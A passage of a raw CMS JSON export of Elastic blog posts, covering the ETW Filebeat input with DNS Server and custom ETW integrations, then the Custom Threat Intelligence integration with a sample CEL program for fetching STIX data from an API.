12pt;\"\u003e\u003cstrong\u003ematch_any_keyword:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e Captures events if they match any one of the specified keywords. This is useful when you want to monitor a range of event types that don’t necessarily occur together.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cstrong\u003ematch_all_keyword: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eCaptures events only if they match all specified keywords. This option is ideal for highly specific event monitoring where events must meet multiple criteria simultaneously.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cstrong\u003etrace_level:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e Filters events based on their severity level, allowing you to specify whether to capture only errors, warnings, or informational messages. This can help to focus monitoring efforts on high-priority issues.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThe output from \u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cem\u003elogman\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e lists various event types with corresponding keywords, allowing you to select specific events to monitor. For example, if you want to track recursive queries, you might look for keywords like RECURSE_QUERY_OUT, RECURSE_RESPONSE_IN, or RECURSE_QUERY_DROP. To filter specifically for these recursive query events, you would calculate the bitmask sum of their values:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e1. Identify the hex values for each keyword:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eRECURSE_QUERY_OUT: 0x0000000000000010\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eRECURSE_RESPONSE_IN: 0x0000000000000020\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eRECURSE_QUERY_DROP: 0x0000000000000040\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eMicrosoft-Windows-DNSServer/Analytical (to ensure Analytical events are captured): 0x8000000000000000\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e2. Add these values together:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e0x8000000000000000 + 0x0000000000000010 + 0x0000000000000020 + 0x0000000000000040 = 0x8000000000000070\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThis resulting bitmask, 0x8000000000000070, would be used in the match_any_keyword configuration to capture only these specific recursive query events.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThis approach allows for granular control over the data the ETW input ingests, ensuring you collect only events that are relevant to your monitoring needs.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Introducing ETW-based integrations","_metadata":{"uid":"cs5e973c5297a7e6f8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eBeyond the Filebeat ETW input, we’re also introducing two integrations that simplify ETW data collection for specific use cases.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Microsoft DNS Server integration","_metadata":{"uid":"cs89ede9e507672436"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eMonitoring DNS server analytical logs is essential for maintaining the security and performance of network infrastructure. Common types of DNS attacks — DNS hijacking, DNS tunneling, various denial-of-service (DoS) attacks, and DNS cache poisoning — mean significant risks to organizations. Windows DNS analytical logging is a vital event source that administrators and security analysts require visibility into. It provides detailed insights into every DNS transaction occurring both internally and externally on a network.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThe \u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations/microsoft_dnsserver\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMicrosoft DNS Server\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e integration focuses specifically on gathering DNS server Audit and Analytical logs. With this integration, organizations can easily track and analyze DNS queries, responses, and error rates — facilitating a deeper understanding of DNS activity. The prebuilt dashboards included in the integration allow users to dive into DNS activity analysis without the need for complex configuration or extensive setup.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csda544f793ba59cbe"}}},{"image":{"image":{"uid":"blt67e68da247a78f4b","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-18T04:26:14.622Z","created_by":"bltb6c155cd84fc0c1a","file_size":"230415","filename":"image1.png","parent_uid":null,"tags":[],"title":"image1.png","updated_at":"2024-11-18T04:26:14.622Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-20T14:00:01.051Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt67e68da247a78f4b/673ac1e6858194c9660e0345/image1.png"},"_metadata":{"uid":"csa85a4a4ed21f9b50"},"caption_l10n":"Microsoft DNS Server analytics dashboard","alt_text_l10n":"Microsoft DNS Server analytics dashboard","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Custom ETW integration","_metadata":{"uid":"csba8177d9f962ed30"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThe \u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations/windows_etw\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecustom ETW\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e integration enables users to ingest ETW events into Elastic, offering the flexibility to configure the integration with any compatible provider or to read from prerecorded .etl files.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThis adaptability allows users to capture provider-specific data — application logs, system performance metrics, or historical event data — tailored to their monitoring needs.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Try the ETW input","_metadata":{"uid":"csf3468e873c99854c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThe new ETW input in Elastic reveals powerful possibilities for monitoring and securing Windows environments. Users can now collect detailed telemetry from Windows applications and services that rely on ETW, allowing for real-time insights into system performance, application behavior, and potential security risks.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThis capability is complemented by built-in integrations, such as the Microsoft DNS Server integration, that make it simple to gain immediate, actionable insights without complex setup.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThese new features are just the beginning of what ETW can bring to Elastic users. We’re excited for you to try out these features, explore new use cases, and share your feedback to help us continue evolving ETW capabilities within Elastic. To get started, visit the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/beats/filebeat/current/filebeat-input-etw.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eETW input\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e page for setup instructions, or explore these features with a free trial on \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/cloud-trial-overview\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs644b9c211faaac00"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8f57cbef9a92105e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8920f42564fb5276"}}}],"publish_date":"2024-11-20","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt39140cf3e2cd4550","ACL":{},"created_at":"2023-11-06T21:51:00.583Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"integrations","label_l10n":"Integrations","tags":[],"title":"Integrations","updated_at":"2023-11-06T21:51:00.583Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.083Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}},{"title":"Getting started","label_l10n":"Getting started","keyword":"getting-started","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt30953f4176054d3f","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:25.148Z","updated_at":"2020-06-17T03:37:25.148Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:25.148Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-07T18:03:25.028Z","user":"blt36e890d06c5ec32c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc8e4f4eb4eed3ccd","ACL":{},"created_at":"2023-11-06T21:42:18.209Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"infrastructure-monitoring","label_l10n":"Infrastructure monitoring","tags":[],"title":"Infrastructure monitoring","updated_at":"2023-11-06T21:42:18.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.160Z","user":"blt4b2e1169881270a8"}},{"title":"Ingesting","label_l10n":"Ingesting","keyword":"ingesting","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt886805f7b26ef356","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:57.513Z","updated_at":"2020-06-17T03:37:57.513Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:57.513Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-29T17:20:06.688Z","user":"bltea6cbb86fea188be"}},{"_content_type_uid":"tags_topic","uid":"bltf38f037a2b6ecb4e","title":"Log monitoring","label_l10n":"Log monitoring","keyword":"log-monitoring","hidden_value":false,"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:29:28.882Z","updated_at":"2023-11-06T21:29:28.882Z","ACL":{},"_version":1,"publish_details":{"time":"2023-11-09T17:49:08.371Z","user":"bltd2a3eb4e4d2bc159","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"tags_topic","uid":"blt4a47bf681100e8ca","title":"Log management","label_l10n":"Log management","keyword":"log-management","hidden_value":false,"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:42:23.694Z","updated_at":"2023-11-06T20:42:23.694Z","ACL":{},"_version":1,"publish_details":{"time":"2023-11-09T17:49:08.358Z","user":"bltd2a3eb4e4d2bc159","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt5035b0f93483b762","ACL":{},"created_at":"2023-11-06T20:43:32.204Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"network-visibility","label_l10n":"Network visibility","tags":[],"title":"Network visibility","updated_at":"2023-11-06T20:43:32.204Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:55.573Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"blt6523d1915a049081","ACL":{},"created_at":"2022-09-13T16:43:25.630Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"beats","label_l10n":"Beats","tags":[],"title":"Beats","updated_at":"2022-09-13T16:43:25.630Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.245Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt1da4f3003d84005b","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-18T04:16:43.087Z","created_by":"bltb6c155cd84fc0c1a","file_size":"142407","filename":"158175_-_Blog_header_image_Prancheta_1-02_(1).jpg","parent_uid":null,"tags":[],"title":"158175 - Blog header image_Prancheta 1-02 (1).jpg","updated_at":"2024-11-18T04:16:43.087Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-20T14:00:01.036Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1da4f3003d84005b/673abfab3c3ebb30501412b7/158175_-_Blog_header_image_Prancheta_1-02_(1).jpg"},"title":"Collecting Windows telemetry with Elastic: An introduction to the ETW Filebeat input","title_l10n":"Collecting Windows telemetry with Elastic: An introduction to the ETW Filebeat input","updated_at":"2024-11-18T04:35:49.333Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/windows-telemetry-etw-filebeat-input","publish_details":{"time":"2024-11-20T14:00:00.991Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt99ff8bce71ba4bd1","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"The Custom Threat Intelligence integration allows security teams to bring in threat data from multiple sources converting it into ECS. By ingesting threat intelligence, users can enhance security visibility within the Elastic Search AI Platform.","author":["blt20e8c49509353c7a"],"category":["bltb79594af7c5b4199"],"created_at":"2024-11-18T03:54:39.994Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs82f16fe225d0ce8e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eIn modern cybersecurity, organizations must be prepared to handle a wide variety of threat intelligence data to stay ahead of emerging threats. To support this need, Elastic introduces the\u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations/ti_custom\"\u003e\u003cspan style='font-size: 12pt;'\u003e Custom Threat Intelligence integration\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e, specifically designed for ingesting indicators of compromise (IoCs) in the STIX 2.1 format. By \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs/stixy-situations-ecsaping-your-threat-data\"\u003e\u003cspan style='font-size: 12pt;'\u003econverting\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e STIX data into the Elastic Common Schema (ECS), this integration makes it simple to bring threat data from diverse sources directly into Elastic for unified analysis and detection workflows.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eThis integration gives users the flexibility to gather threat intelligence from a range of sources, such as STIX-compliant APIs, TAXII 2.1 servers, and even log files in air-gapped environments.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Key features of the Custom Threat Intelligence integration","_metadata":{"uid":"csb531bd9507a20555"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eThe Custom Threat Intelligence integration is built for ingesting and converting STIX data into ECS, allowing users to merge threat intelligence from various external sources into Elastic effortlessly. Below are the integration’s core features:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e\u003cstrong\u003eConversion of STIX indicators to ECS:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e The integration is designed to ingest STIX 2.1 format data, converting each indicator into ECS-compatible fields. A default pipeline handles common STIX data mappings automatically, but users can extend functionality by adding custom pipelines for unique STIX indicators or formats as needed.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e\u003cstrong\u003eCEL input for API communication:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e The integration uses the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/beats/filebeat/current/filebeat-input-cel.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eCommon Expression Language (CEL) input\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e to enable flexible communication with STIX APIs. Through CEL programs, the integration can connect to STIX-compliant APIs and retrieve relevant threat intelligence data. This approach allows for highly customizable data ingestion, handling HTTP requests, responses, and data processing in a structured way.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e\u003cstrong\u003eBuilt-in TAXII 2.1 client for simplified data retrieval:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e For organizations relying on TAXII servers, the integration includes a built-in CEL program that acts as a TAXII 2.1 client. This client facilitates connections to TAXII 2.x servers, automatically retrieving STIX data with minimal configuration — just the TAXII server URL and any required authentication credentials.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e\u003cstrong\u003eLog file support for air-gapped environments:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e Recognizing the needs for air-gapped environments, the integration also supports reading STIX-based threat intelligence from log files. This enables organizations in isolated environments to incorporate threat intelligence without requiring direct internet access.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e\u003cstrong\u003eBuilt-in dashboard for visualizing indicators:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e The integration comes with a built-in dashboard to visualize ingested threat intelligence indicators, making it easy for users to view and interpret the threat data collected. This dashboard provides an organized view of indicators, helping analysts quickly assess threat intelligence patterns and enhance awareness.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csc980060f96335bb7"}}},{"image":{"image":{"uid":"blte8d009e546f997ef","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-18T03:49:32.029Z","created_by":"bltb6c155cd84fc0c1a","file_size":"369074","filename":"image2.png","parent_uid":null,"tags":[],"title":"image2.png","updated_at":"2024-11-18T03:49:32.029Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-19T14:00:00.392Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte8d009e546f997ef/673ab94c9123c2ec790a412b/image2.png"},"_metadata":{"uid":"cs3b664c729eb72c5a"},"caption_l10n":"Custom Threat Intelligence dashboard: IoCs overview","alt_text_l10n":"Custom Threat Intelligence dashboard: IoCs overview","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Use case: Understanding a CEL program for custom API ingestion","_metadata":{"uid":"cs9c20605402fa1caf"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eFor STIX APIs that do not follow a specific protocol like TAXII, CEL programs allow you to customize the retrieval and processing of threat data. Using CEL, you can define HTTP headers, query parameters, pagination, and payload processing to meet the requirements of the API — ensuring accurate and complete ingestion of threat intelligence.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eTo show how CEL programs work within the Custom Threat Intelligence integration, let’s break down a sample CEL program. This example shows how a CEL program can be used to retrieve data from a custom STIX API using the GET method and incorporates flexible authentication options based on the presence of an API key or Basic Authentication credentials.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse34cd9021e5cf51e"}}},{"code":{"code":"state.with(\n request(\n \"GET\",\n (has(state.initial_interval) \u0026\u0026 state.initial_interval != \"\") ?\n (\n state.url.trim_right(\"/\") + \"?\" + {\n \"start\": [(now() - duration(state.initial_interval)).format(time_layout.RFC3339)],\n }.format_query()\n )\n :\n state.url\n ).with(\n {\n \"Header\": {\n \"Authorization\": (has(state.api_key) \u0026\u0026 state.api_key != \"\") ?\n [\"Bearer \" + string(state.api_key)]\n : (state.?username.orValue(\"\") != \"\" \u0026\u0026 state.?password.orValue(\"\") != \"\") ?\n [\"Basic \" + (state.username + \":\" + state.password).base64()]\n :\n []\n }\n }\n ).do_request().as(resp, (resp.StatusCode == 200) ?\n bytes(resp.Body).decode_json().as(body,\n {\n \"events\": body.objects.map(e,\n {\n \"message\": e.encode_json(),\n }\n ),\n \"url\": state.url,\n \"api_key\": state.?api_key.orValue(\"\"),\n \"username\": state.?username.orValue(\"\"),\n \"password\": state.?password.orValue(\"\"),\n }\n )\n :\n {\n \"events\": {\n \"error\": {\n \"code\": string(resp.StatusCode),\n \"id\": string(resp.Status),\n \"message\": \"GET:\" +\n (\n (size(resp.Body) != 0) ?\n string(resp.Body)\n :\n string(resp.Status) + \" (\" + string(resp.StatusCode) + \")\"\n ),\n },\n }\n }\n )\n)","_metadata":{"uid":"cs77ef38b056601dad"}}},{"title_text":{"title_text":[{"title_l10n":"Breaking down the CEL program","_metadata":{"uid":"csca0b2e7dee2cf8b9"},"header_style":"H3","paragraph_l10n":"\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cstrong\u003eRequest construction:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e The CEL program constructs an HTTP GET request. If the \u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cem\u003einitial_interval\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e is set, the request URL appends a query parameter specifying the start time — which is calculated from the current time minus the initial interval. This allows the integration to fetch only recent threat data.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cstrong\u003eHeader setup:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e The program dynamically builds the Authorization header to support different types of authentication:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eIf an \u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cem\u003eapi_key\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e is provided, it creates a Bearer token using \u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cem\u003eAuthorization: Bearer \u0026lt;api_key\u0026gt;\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eIf the API requires Basic Authentication instead, it checks for \u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cem\u003eusername\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e and \u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cem\u003epassword\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e fields, encoding them in base64 as required by the Basic \u0026lt;encoded_credentials\u0026gt; format.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eIf neither an API key nor username and password are available, the Authorization header is left empty.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cstrong\u003eData processing on successful response:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e If the response status is 200 (OK), the program decodes the JSON body of the response and maps each STIX object as an event in Elastic.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cstrong\u003eError handling:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e If the response status is not 200, the program generates an error event that includes the status code, response status, and any response body content. This error handling provides visibility into any issues with data retrieval.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"CEL initial state","_metadata":{"uid":"cs8d4f3ca42c97d8f1"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eEach CEL program requires an \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/beats/filebeat/current/filebeat-input-cel.html#input-state-cel\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003einitial state\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e definition — which includes key parameters, such as the API URL, authentication tokens, and retrieval intervals. Following the example above, the CEL state for this case could look like this.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs31c23b2af627ca12"}}},{"code":{"code":"url: \"https://stix-server.example.com\"\nusername: 